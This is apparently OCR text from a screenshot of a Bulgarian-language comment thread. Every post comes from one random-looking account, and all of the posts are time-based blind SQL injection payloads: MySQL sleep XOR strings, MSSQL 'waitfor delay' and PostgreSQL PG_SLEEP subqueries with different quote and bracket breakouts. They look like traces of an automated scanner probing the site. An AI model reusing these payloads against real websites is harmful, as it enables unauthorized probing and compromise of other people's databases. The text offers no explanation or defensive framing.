
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR“Z
Влезте, за да отговорите
TzwSVsOw TzwSVsOw
555-1 waitfor delay ‘0:0:15’ –
Влезте, за да отговорите
TzwSVsOw TzwSVsOw
555-1 OR 565=(SELECT 565 FROM PG_SLEEP(15))–
Влезте, за да отговорите
TzwSVsOw TzwSVsOw
555-1)) OR 235=(SELECT 235 FROM PG_SLEEP(15))–
Влезте, за да отговорите
TzwSVsOw TzwSVsOw
5555egxUVcV’ OR 592=(SELECT 592 FROM PG_SLEEP(15))–
Влезте, за да отговорите
TzwSVsOw TzwSVsOw
555C1w81oNQ’) OR 780=(SELECT 780 FROM
PG_SLEEP(15))–